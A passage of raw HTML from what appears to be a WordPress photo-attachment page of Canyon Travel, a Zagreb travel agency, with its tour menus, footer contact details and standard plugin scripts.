	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6184" data-size="60"><a href="#">LUXURY TOUR</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6879" data-size="60"><a href="#">ADRENALINE TOURS</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6138 traveltour-normal-menu"><a href="/one-day-tours" class="sf-with-ul-pre">ONE DAY TOURS</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6177" data-size="60"><a href="/one-day-tours/zagreb" class="sf-with-ul-pre">FROM ZAGREB</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6588"><a href="/one-day-tours/zagreb/rastoke-and-plitvice-lakes">National Park Plitvice and Rastoke</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6961"><a href="/one-day-tours/zagreb/full-day-lake-bled-and-ljubljana">Full Day Lake Bled &#038; Ljubljana</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10013"><a href="/one-day-tours/zagreb/postojna-cave-ljubljana">Postojna Cave &#038; Ljubljana</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6973"><a href="/one-day-tours/zagreb/kumrovec-museum-of-neanderthals">Kumrovec &#038; Museum of Neanderthals</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6309"><a href="/one-day-tours/zagreb/trakoscan-castle-museum-of-neandertals-and-lunch-in-traditional-restaurant">Trakošćan and Museum of Neandertals</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6875"><a href="/one-day-tours/zagreb/museum-nikola-tesla-valley-gacka">Mumorial center of Nikola Tesla and Valley Gacka</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6178" data-size="60"><a href="#" class="sf-with-ul-pre">FROM DALMATIA</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6904"><a href="/one-day-tours/dalmatia/medjugorje-mostar">Međugorje &#038; Mostar</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6915"><a href="/one-day-tours/dalmatia/plitvice-lakes-rastoke">Plitvice lakes and Rastoke</a></li>
	</ul>
</li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6142 traveltour-normal-menu"><a href="/yacht-charter">YACHT CHARTER</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10061 traveltour-normal-menu"><a href="/event-management">EVENT MANAGEMENT</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6143 traveltour-normal-menu"><a href="#" class="sf-with-ul-pre">VEHICLE RENT</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6168" data-size="60"><a href="/rent-a-bus">RENT A BUS</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6169" data-size="60"><a href="/van-transfers">VAN TRANSFERS</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9902 traveltour-normal-menu"><a href="/wellness" class="sf-with-ul-pre">WELLNESS</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9923" data-size="60"><a href="/wellness/terme-sveti-martin/">Terme Sveti Martin</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9912" data-size="60"><a href="/wellness/terme-tuhelj-akcija/">Terme Tuhelj</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10071 traveltour-normal-menu"><a href="#" class="sf-with-ul-pre">IZLETI IZ HRVATSKE</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10072" data-size="60"><a href="#" class="sf-with-ul-pre">EGIPAT</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10073"><a href="/egipat/hotel-siva-grand-beach-4-hurghada-egipat/">Hotel Siva Grand Beach 4*</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10074"><a href="/egipat/makadi-bay-makadi-palace-hotel-8-dana-2/">Makadi bay- Makadi Palace Hotel*****</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10075"><a href="/egipat/makadi-bay-sunwing-waterworld-makadi-8-dana-2/">Makadi Bay &#8211; Sunwing Waterworld Makadi Hotel*****</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10076"><a href="/egipat/makadi-bay-makadi-spa-hotel-8-dana-2/">Makadi bay &#8211; Makadi Spa Hotel*****</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10077"><a href="/egipat/hurghada-the-grand-hotel-8-dana/">Hurghada &#8211; The Grand hotel****</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10078"><a href="/egipat/hurghada-siva-grand-beach-8-dana/">Hurghada &#8211; Siva Grand Beach****</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10079"><a href="/egipat/hurghada-the-grand-resort-8-dana/">Hurghada &#8211; The Grand Resort*****</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10080"><a href="/egipat/hurghada-sunny-days-el-palacio-8-dana/">Hurghada &#8211; Sunny Days El Palacio****</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10081"><a href="/egipat/hurghada-hotel-minamark-beach-resort-8-dana/">Hurghada &#8211; Hotel Minamark Beach Resort***</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10082"><a href="/egipat/hurghada-hotel-alf-leila-wa-leila-8-dana/">Hurghada &#8211; Hotel Alf Leila Wa Leila****</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9098" data-size="60"><a href="/jadran" class="sf-with-ul-pre">LJETOVANJE NA JADRANU 2022</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9975"><a href="/ljetovanje/hotel-adria/">Hotel Adria 3*</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10010"><a href="/hotel-adriatic-biograd-na-moru/">Hotel Adriatic 4*</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9973"><a href="/ljetovanje/hotel-bolero/">Hotel Bolero 3*</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9974"><a href="/ljetovanje/pansion-gaspar/">Pension Gašpar</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10008"><a href="/ljetovanje/hotel-ilirija-biograd-na-moru/">Hotel Ilirija 4*</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9976"><a href="/ljetovanje/hotel-in/">Hotel IN 4*</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10009"><a href="/ljetovanje/hotel-kornati-biograd-na-moru/">Hotel Kornati 4*</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9944"><a href="/jadran/putovanje-za-samce-4-dana-autobusom/">Putovanje za samce</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div><div class="traveltour-main-menu-right-wrap clearfix " ><div class="traveltour-main-menu-search" id="traveltour-top-search" ><i class="fa fa-search" ></i></div><div class="traveltour-top-search-wrap" >
	<div class="traveltour-top-search-close" ></div>

	<div class="traveltour-top-search-row" >
		<div class="traveltour-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://www.canyontravel.eu/">
				<input type="text" class="search-field traveltour-title-font" placeholder="Search..." value="" name="s">
				<div class="traveltour-top-search-submit"><i class="fa fa-search" ></i></div>
				<input type="submit" class="search-submit" value="Search">
				<div class="traveltour-top-search-close"><i class="icon_close" ></i></div>
			</form>
		</div>
	</div>

</div>
</div>			</div><!-- traveltour-navigation -->

		</div><!-- traveltour-header-inner -->
	</div><!-- traveltour-header-container -->
</header><!-- header --></div><div class="traveltour-page-title-wrap  traveltour-style-custom traveltour-left-align" ><div class="traveltour-header-transparent-substitute" ></div><div class="traveltour-page-title-overlay"  ></div><div class="traveltour-page-title-container traveltour-container" ><div class="traveltour-page-title-content traveltour-item-pdlr"  ><h1 class="traveltour-page-title"  >large_ceac45a6fd2e00bc78a041f824ebdd1a</h1></div></div></div>	<div class="traveltour-page-wrapper" id="traveltour-page-wrapper" ><div class="traveltour-content-container traveltour-container"><div class=" traveltour-sidebar-wrap clearfix traveltour-line-height-0 traveltour-sidebar-style-none" ><div class=" traveltour-sidebar-center traveltour-column-60 traveltour-line-height" ><div class="traveltour-content-wrap traveltour-item-pdlr clearfix" ><div class="traveltour-content-area" ><article id="post-9705" class="post-9705 attachment type-attachment status-inherit hentry">
	<div class="traveltour-single-article" >
		<div class="traveltour-single-article-content"><p class="attachment"><a href='https://www.canyontravel.eu/wp-content/uploads/2018/03/large_ceac45a6fd2e00bc78a041f824ebdd1a.jpg'><img fetchpriority="high" decoding="async" width="300" height="200" src="https://www.canyontravel.eu/wp-content/uploads/2018/03/large_ceac45a6fd2e00bc78a041f824ebdd1a-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.canyontravel.eu/wp-content/uploads/2018/03/large_ceac45a6fd2e00bc78a041f824ebdd1a-300x200.jpg 300w, https://www.canyontravel.eu/wp-content/uploads/2018/03/large_ceac45a6fd2e00bc78a041f824ebdd1a-1024x683.jpg 1024w, https://www.canyontravel.eu/wp-content/uploads/2018/03/large_ceac45a6fd2e00bc78a041f824ebdd1a-768x512.jpg 768w, https://www.canyontravel.eu/wp-content/uploads/2018/03/large_ceac45a6fd2e00bc78a041f824ebdd1a-1536x1024.jpg 1536w, https://www.canyontravel.eu/wp-content/uploads/2018/03/large_ceac45a6fd2e00bc78a041f824ebdd1a-1500x1000.jpg 1500w, https://www.canyontravel.eu/wp-content/uploads/2018/03/large_ceac45a6fd2e00bc78a041f824ebdd1a.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>	</div><!-- traveltour-single-article -->
</article><!-- post-id -->
</div></div></div></div></div><div class="gdlr-core-page-builder-body"></div><div class="traveltour-bottom-page-builder-container traveltour-container" ><div class="traveltour-bottom-page-builder-sidebar-wrap traveltour-sidebar-style-none" ><div class="traveltour-bottom-page-builder-sidebar-class" ><div class="traveltour-bottom-page-builder-content traveltour-item-pdlr" ><div class="traveltour-single-social-share traveltour-item-rvpdlr" ><div class="gdlr-core-social-share-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-social-share-left-text gdlr-core-item-pdlr" style="padding-bottom: 0px;"  ><span class="gdlr-core-social-share-count gdlr-core-skin-title"  ><span class="gdlr-core-count" >0</span><span class="gdlr-core-suffix" >Shares</span><span class="gdlr-core-divider gdlr-core-skin-divider"  ></span></span><span class="gdlr-core-social-share-wrap"><a class="gdlr-core-social-share-facebook" href="http://www.facebook.com/share.php?u=https://www.canyontravel.eu/accommodation-in-croatia/south-dalmatia/island-korcula/resort-port-9/attachment/large_ceac45a6fd2e00bc78a041f824ebdd1a/&#038;title=large_ceac45a6fd2e00bc78a041f824ebdd1a" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=602,width=555&#039;);return false;"  ><i class="fa fa-facebook" ></i></a><a class="gdlr-core-social-share-google-plus" href="https://plus.google.com/share?url=https://www.canyontravel.eu/accommodation-in-croatia/south-dalmatia/island-korcula/resort-port-9/attachment/large_ceac45a6fd2e00bc78a041f824ebdd1a/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=614,width=496&#039;);return false;"  ><i class="fa fa-google-plus" ></i></a><a class="gdlr-core-social-share-pinterest" href="http://pinterest.com/pin/create/button/?url=https://www.canyontravel.eu/accommodation-in-croatia/south-dalmatia/island-korcula/resort-port-9/attachment/large_ceac45a6fd2e00bc78a041f824ebdd1a/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=553,width=750&#039;);return false;"  ><i class="fa fa-pinterest-p" ></i></a><a class="gdlr-core-social-share-twitter" href="http://twitter.com/home?status=large_ceac45a6fd2e00bc78a041f824ebdd1a+https://www.canyontravel.eu/accommodation-in-croatia/south-dalmatia/island-korcula/resort-port-9/attachment/large_ceac45a6fd2e00bc78a041f824ebdd1a/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=255,width=555&#039;);return false;"  ><i class="fa fa-twitter" ></i></a><a class="gdlr-core-social-share-email" href="mailto:?subject=Site%20sharing&#038;body=Please%20check%20this%20site%20out%20https://www.canyontravel.eu/accommodation-in-croatia/south-dalmatia/island-korcula/resort-port-9/attachment/large_ceac45a6fd2e00bc78a041f824ebdd1a/"  ><i class="fa fa-envelope" ></i></a></span></div></div><div class="traveltour-single-nav-area clearfix" ><span class="traveltour-single-nav traveltour-single-nav-left"><a href="https://www.canyontravel.eu/accommodation-in-croatia/south-dalmatia/island-korcula/resort-port-9/" rel="prev"><i class="arrow_left" ></i><span class="traveltour-text" >Prev</span></a></span></div>
<div id="comments" class="traveltour-comments-area">
	<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title traveltour-content-font">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/accommodation-in-croatia/south-dalmatia/island-korcula/resort-port-9/attachment/large_ceac45a6fd2e00bc78a041f824ebdd1a/#respond" style="display:none;">Cancel Reply</a></small></h4><p class="must-log-in">You must be <a href="https://www.canyontravel.eu/wp-login.php?redirect_to=https%3A%2F%2Fwww.canyontravel.eu%2Faccommodation-in-croatia%2Fsouth-dalmatia%2Fisland-korcula%2Fresort-port-9%2Fattachment%2Flarge_ceac45a6fd2e00bc78a041f824ebdd1a%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</div><!-- traveltour-comments-area --></div></div></div></div></div><footer><div class="traveltour-footer-wrapper  traveltour-with-column-divider" ><div class="traveltour-footer-container traveltour-container clearfix" ><div class="traveltour-footer-column traveltour-item-pdlr traveltour-column-20" ><div id="text-1" class="widget widget_text traveltour-widget">			<div class="textwidget"><p><img src="/wp-content/uploads/2020/02/CANYON_LOGO-uvecani.png" alt=""><br />
<span class="gdlr-core-space-shortcode" style="margin-top: 21px;"  ></span><br />
Canyon travel, travel agency</p>
<p>VAT: 29757570688<br />
EUID NO.: HRSR.020046338</p>
</div>
		</div><div id="nav_menu-4" class="widget widget_nav_menu traveltour-widget"><div class="menu-o-nama-footer-container"><ul id="menu-o-nama-footer" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5945"><a href="https://www.canyontravel.eu/about-us/">About US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6106"><a href="https://www.canyontravel.eu/terms-of-condition/">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5951"><a rel="privacy-policy" href="https://www.canyontravel.eu/privacy-policy/">Privacy Policy</a></li>
</ul></div></div></div><div class="traveltour-footer-column traveltour-item-pdlr traveltour-column-20" ><div id="tourmaster-widget-tour-category-7" class="widget widget_tourmaster-widget-tour-category traveltour-widget"><h3 class="traveltour-widget-title"><span class="traveltour-widget-head-text">Top destinations</span></h3><span class="clear"></span><div class="tourmaster-widget-tour-category"><div class="tourmaster-tour-category-widget-holder clearfix" ><div class="tourmaster-tour-category-widget tourmaster-item-list  tourmaster-column-20 tourmaster-column-first tourmaster-with-thumbnail" ><div class="tourmaster-tour-category-thumbnail tourmaster-media-image" ><img src="https://www.canyontravel.eu/wp-content/uploads/2018/02/28052017230758_pine-beach-pakostane-pjescana-plaza-006-600x600.jpg" alt="" width="600" height="600" /></div><div class="tourmaster-tour-category-overlay" ></div><div class="tourmaster-tour-category-head" ><div class="tourmaster-tour-category-head-table" ><h3 class="tourmaster-tour-category-title" ><a class="tourmaster-tour-category-head-link" href="https://www.canyontravel.eu/tour-destination/dalmatia/" >Dalmatia</a></h3></div></div></div><div class="tourmaster-tour-category-widget tourmaster-item-list  tourmaster-column-20 tourmaster-with-thumbnail" ><div class="tourmaster-tour-category-thumbnail tourmaster-media-image" ><img src="https://www.canyontravel.eu/wp-content/uploads/2020/01/72368504-600x600.jpg" alt="" width="600" height="600" /></div><div class="tourmaster-tour-category-overlay" ></div><div class="tourmaster-tour-category-head" ><div class="tourmaster-tour-category-head-table" ><h3 class="tourmaster-tour-category-title" ><a class="tourmaster-tour-category-head-link" href="https://www.canyontravel.eu/tour-destination/inland/" >Inland</a></h3></div></div></div><div class="tourmaster-tour-category-widget tourmaster-item-list  tourmaster-column-20 tourmaster-with-thumbnail" ><div class="tourmaster-tour-category-thumbnail tourmaster-media-image" ><img src="https://www.canyontravel.eu/wp-content/uploads/2020/06/pula-arena-600x600.jpg" alt="" width="600" height="600" /></div><div class="tourmaster-tour-category-overlay" ></div><div class="tourmaster-tour-category-head" ><div class="tourmaster-tour-category-head-table" ><h3 class="tourmaster-tour-category-title" ><a class="tourmaster-tour-category-head-link" href="https://www.canyontravel.eu/tour-destination/istria/" >Istria</a></h3></div></div></div><div class="tourmaster-tour-category-widget tourmaster-item-list  tourmaster-column-20 tourmaster-column-first tourmaster-with-thumbnail" ><div class="tourmaster-tour-category-thumbnail tourmaster-media-image" ><img src="https://www.canyontravel.eu/wp-content/uploads/2020/06/kvarner-600x600.jpg" alt="" width="600" height="600" /></div><div class="tourmaster-tour-category-overlay" ></div><div class="tourmaster-tour-category-head" ><div class="tourmaster-tour-category-head-table" ><h3 class="tourmaster-tour-category-title" ><a class="tourmaster-tour-category-head-link" href="https://www.canyontravel.eu/tour-destination/kvarner/" >Kvarner</a></h3></div></div></div><div class="tourmaster-tour-category-widget tourmaster-item-list  tourmaster-column-20 tourmaster-with-thumbnail" ><div class="tourmaster-tour-category-thumbnail tourmaster-media-image" ><img src="https://www.canyontravel.eu/wp-content/uploads/2020/06/dubrovnik-600x600.jpg" alt="" width="600" height="600" /></div><div class="tourmaster-tour-category-overlay" ></div><div class="tourmaster-tour-category-head" ><div class="tourmaster-tour-category-head-table" ><h3 class="tourmaster-tour-category-title" ><a class="tourmaster-tour-category-head-link" href="https://www.canyontravel.eu/tour-destination/south-dalmatia-dubrovnik/" >South Dalmatia - Dubrovnik</a></h3></div></div></div><div class="tourmaster-tour-category-widget tourmaster-item-list  tourmaster-column-20 tourmaster-with-thumbnail" ><div class="tourmaster-tour-category-thumbnail tourmaster-media-image" ><img src="https://www.canyontravel.eu/wp-content/uploads/2020/02/Zagreb-church-St-Mark-600x600.jpg" alt="" width="600" height="600" /></div><div class="tourmaster-tour-category-overlay" ></div><div class="tourmaster-tour-category-head" ><div class="tourmaster-tour-category-head-table" ><h3 class="tourmaster-tour-category-title" ><a class="tourmaster-tour-category-head-link" href="https://www.canyontravel.eu/tour-destination/zagreb/" >Zagreb</a></h3></div></div></div></div></div></div><div id="media_image-3" class="widget widget_media_image traveltour-widget"><h3 class="traveltour-widget-title"><span class="traveltour-widget-head-text">Transportation</span></h3><span class="clear"></span><a href="https://www.canyontravel.eu/one-day-tours"><img width="300" height="225" src="https://www.canyontravel.eu/wp-content/uploads/2026/01/20250903_175605-300x225.jpg" class="image wp-image-10118  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.canyontravel.eu/wp-content/uploads/2026/01/20250903_175605-300x225.jpg 300w, https://www.canyontravel.eu/wp-content/uploads/2026/01/20250903_175605-1024x768.jpg 1024w, https://www.canyontravel.eu/wp-content/uploads/2026/01/20250903_175605-768x576.jpg 768w, https://www.canyontravel.eu/wp-content/uploads/2026/01/20250903_175605-1536x1152.jpg 1536w, https://www.canyontravel.eu/wp-content/uploads/2026/01/20250903_175605-2048x1536.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div></div><div class="traveltour-footer-column traveltour-item-pdlr traveltour-column-20" ><div id="text-2" class="widget widget_text traveltour-widget"><h3 class="traveltour-widget-title"><span class="traveltour-widget-head-text">Contact Information</span></h3><span class="clear"></span>			<div class="textwidget"><p>Address : Frane Bulića 9, Zagreb, 10000, Croatia<br />
<span class="gdlr-core-space-shortcode" style="margin-top: -13px;"  ></span><br />
GSM : +385 91 61 980 11<br />
<span class="gdlr-core-space-shortcode" style="margin-top: -13px;"  ></span><br />
GSM : +385 91 48 177 94<br />
<span class="gdlr-core-space-shortcode" style="margin-top: -13px;"  ></span><br />
e-mail: info@canyontravel.eu</p>
<p><span class="gdlr-core-space-shortcode" style="margin-top: -13px;"  ></span><br />
Working hours:</p>
<p>Mon &#8211; Fri 09:00 am &#8211; 06:00 pm</p>
<p>Saturday 09:00 am &#8211; 02:00 pm</p>
<p>&nbsp;</p>
<p><span class="gdlr-core-space-shortcode" style="margin-top: 20px;"  ></span><br />
<a href="https://www.facebook.com/canyontravel.eu/" target="https://www.facebook.com/canyontravel.eu/" ><i class="fa fa-facebook" style="font-size: 18px;color: #000000;margin-right: 20px;"  ></i></a> <a href="https://www.instagram.com/" target="_blank" ><i class="fa fa-instagram" style="font-size: 18px;color: #000000;margin-right: 20px;"  ></i></a></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-9960" src="https://www.canyontravel.eu/wp-content/uploads/2021/06/2d_logo_zagrebacka_banka-300x104.png" alt="" width="165" height="57" srcset="https://www.canyontravel.eu/wp-content/uploads/2021/06/2d_logo_zagrebacka_banka-300x104.png 300w, https://www.canyontravel.eu/wp-content/uploads/2021/06/2d_logo_zagrebacka_banka.png 394w" sizes="auto, (max-width: 165px) 100vw, 165px" /> <img loading="lazy" decoding="async" class="alignnone wp-image-9961" src="https://www.canyontravel.eu/wp-content/uploads/2021/06/PayWaySticker_2.png" alt="" width="109" height="109" /></p>
</div>
		</div></div></div></div><div class="traveltour-copyright-wrapper" ><div class="traveltour-copyright-container traveltour-container"><div class="traveltour-copyright-text traveltour-item-pdlr">Copyright 2019 All Right Reserved | Canyon travel</div></div></div></footer></div></div><a href="#traveltour-top-anchor" class="traveltour-footer-back-to-top-button" id="traveltour-footer-back-to-top-button"><i class="fa fa-angle-up" ></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/traveltour/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 11:46:17+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"hr"},"This contact form is placed in the wrong place.":["Ovaj obrazac za kontaktiranje postavljen je na krivo mjesto."],"Error:":["Gre\u0161ka:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.canyontravel.eu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Zatvori","currentText":"Danas","monthNames":["sije\u010danj","velja\u010da","o\u017eujak","travanj","svibanj","lipanj","srpanj","kolovoz","rujan","listopad","studeni","prosinac"],"monthNamesShort":["sij","velj","o\u017eu","tra","svi","lip","srp","kol","ruj","lis","stu","pro"],"nextText":"Sljede\u0107e","prevText":"Prethodno","dayNames":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"dayNamesShort":["Ned","Pon","Uto","Sri","\u010cet","Pet","Sub"],"dayNamesMin":["N","P","U","S","\u010c","P","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="tourmaster-script-js-extra">
/* <![CDATA[ */
var TMi18n = {"closeText":"Done","currentText":"Today","monthNames":["sije\u010danj","velja\u010da","o\u017eujak","travanj","svibanj","lipanj","srpanj","kolovoz","rujan","listopad","studeni","prosinac"],"monthNamesShort":["sij","velj","o\u017eu","tra","svi","lip","srp","kol","ruj","lis","stu","pro"],"dayNames":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"dayNamesShort":["Ned","Pon","Uto","Sri","\u010cet","Pet","Sub"],"dayNamesMin":["N","P","U","S","\u010c","P","S"],"firstDay":"1"};
//# sourceURL=tourmaster-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-content/plugins/tourmaster/tourmaster.js?ver=6.9" id="tourmaster-script-js"></script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="wpgmp-google-map-main-js-extra">
/* <![CDATA[ */
var wpgmp_local = {"language":"en","apiKey":"","urlforajax":"https://www.canyontravel.eu/wp-admin/admin-ajax.php","nonce":"efd4c90758","wpgmp_country_specific":"","wpgmp_countries":"","wpgmp_assets":"https://www.canyontravel.eu/wp-content/plugins/wp-google-map-plugin/assets/js/","days_to_remember":"","wpgmp_mapbox_key":"","map_provider":"google","route_provider":"openstreet","tiles_provider":"openstreet","use_advanced_marker":"","set_timeout":"100","debug_mode":"","select_radius":"Select Radius","search_placeholder":"Enter address or latitude or longitude or title or city or state or country or postal code here...","select":"Select","select_all":"Select All","select_category":"Select Category","all_location":"All","show_locations":"Show Locations","sort_by":"Sort by","wpgmp_not_working":"not working...","place_icon_url":"https://www.canyontravel.eu/wp-content/plugins/wp-google-map-plugin/assets/images/icons/","wpgmp_location_no_results":"No results found.","wpgmp_route_not_avilable":"Route is not available for your requested route.","image_path":"https://www.canyontravel.eu/wp-content/plugins/wp-google-map-plugin/assets/images/","default_marker_icon":"https://www.canyontravel.eu/wp-content/plugins/wp-google-map-plugin/assets/images/icons/marker-shape-2.svg","img_grid":"\u003Cspan class='span_grid'\u003E\u003Ca class='wpgmp_grid'\u003E\u003Ci class='wep-icon-grid'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","img_list":"\u003Cspan class='span_list'\u003E\u003Ca class='wpgmp_list'\u003E\u003Ci class='wep-icon-list'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","img_print":"\u003Cspan class='span_print'\u003E\u003Ca class='wpgmp_print' data-action='wpgmp-print'\u003E\u003Ci class='wep-icon-printer'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","hide":"Hide","show":"Show","start_location":"Start Location","start_point":"Start Point","radius":"Radius","end_location":"End Location","take_current_location":"Take Current Location","center_location_message":"Your Location","driving":"Driving","bicycling":"Bicycling","walking":"Walking","transit":"Transit","metric":"Metric","imperial":"Imperial","find_direction":"Find Direction","miles":"Miles","km":"KM","show_amenities":"Show Amenities","find_location":"Find Locations","locate_me":"Locate 